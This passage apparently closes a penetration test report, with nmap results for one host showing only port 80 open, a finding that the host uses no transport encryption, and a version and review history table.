Port Scanning
A port scan was performed on the remote host. The results are presented below:
Nmap scan report for 138.190.190.245
Host is up (0.11s latency).
Not shown: 65534 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 1465.80 seconds

SSL/TLS Ciphers
The remote host did not utilize any transport layer encryption.

Document Control
Change History
Version | Date | Carried out by | Comment(s), Type of change
0.6 | 12.06.2020 | Paul Brenndörfer | Initial Version
0.7 | 22.06.2020 | Elliot Ward | Second Version
0.9 | 29.06.2020 | Paul Brenndörfer | Final Draft

Review
Version | Review Date | Reviewed by | Comments
0.8 | 29.06.2020 | Khalil Bijjou

Release
Version | Release Date | Released by | Comments

